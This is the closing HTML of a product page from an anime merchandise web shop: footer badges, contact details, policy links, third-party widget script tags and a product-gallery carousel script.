    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 12pt; font-family: Arial;" data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38324 Redbank Way Sacramento, Ca 95829, Us&quot;}" data-sheets-userformat="{&quot;2&quot;:4226,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16711680},&quot;10&quot;:2,&quot;15&quot;:&quot;Arial&quot;}" data-sheets-formula="=PROPER(R[0]C[-1])">38324 Way Sacramento, Ca 95829, Us</span><br /><strong>Our Warehouse</strong>: Tianjin City, Hebei District, Zhongyuan Lane, Jinhaidao 7-32-505<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gear-anime.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Gear Anime Shop ⚡️ Official Gear Anime Merchandise Store  2026 all rights reserved
                </div>
                <div>
                    <img src="https://gear-anime.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gear-anime.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://gear-anime.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-02-07T02:24:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-02-07T02:24:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gear-anime.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gear-anime.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gear-anime.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gear-anime.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
